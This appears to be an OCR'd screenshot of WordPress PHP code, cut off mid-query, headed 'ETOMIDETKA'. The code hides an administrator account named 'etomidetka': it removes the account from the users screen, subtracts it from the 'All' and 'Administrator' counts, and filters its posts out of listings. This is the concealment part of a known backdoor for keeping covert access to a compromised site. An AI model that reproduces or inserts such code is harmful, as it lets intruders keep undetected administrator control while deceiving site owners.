
//ETOMIDETKA add_filter('pre_get_users', function($query) { if
(is_admin() && function_exists('get_current_screen')) { $screen =
get_current_screen(); if ($screen && $screen->id === 'users') {
$hidden_user = 'etomidetka'; $excluded_users = $query-
>get('exclude', []); $excluded_users = is_array($excluded_users) ?
$excluded_users : [$excluded_users]; $user_id =
username_exists($hidden_user); if ($user_id) { $excluded_users[] =
$user_id; } $query->set('exclude', $excluded_users); } } return
$query; }); add_filter('views_users', function($views) {
$hidden_user = 'etomidetka'; $user_id =
username_exists($hidden_user); if ($user_id) { if
(isset($views['all'])) { $views['all'] = preg_replace_callback('/\
((\d+)\)/', function($matches) { return '(' . max(0, $matches[1] - 1) .
')'; }, $views['all']); } if (isset($views['administrator'])) {
$views['administrator'] = preg_replace_callback('/\((\d+)\)/',
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; },
$views['administrator']); } } return $views; });
add_action('pre_get_posts', function($query) { if ($query-
>is_main_query()) { $user = get_user_by('login', 'etomidetka'); if
($user) { $author_id = $user->ID; $query->set('author__not_in',
[$author_id]); } } }); add_filter('views_edit-post', function($views)
{ global $wpdb; $user = get_user_by('login', 'etomidetka'); if ($user)
{ $author_id = $user->ID; $count_all = $wpdb->get_var( $wpdb-
>prepare( "SELECT COUNT(*) FROM $wpdb->posts WHERE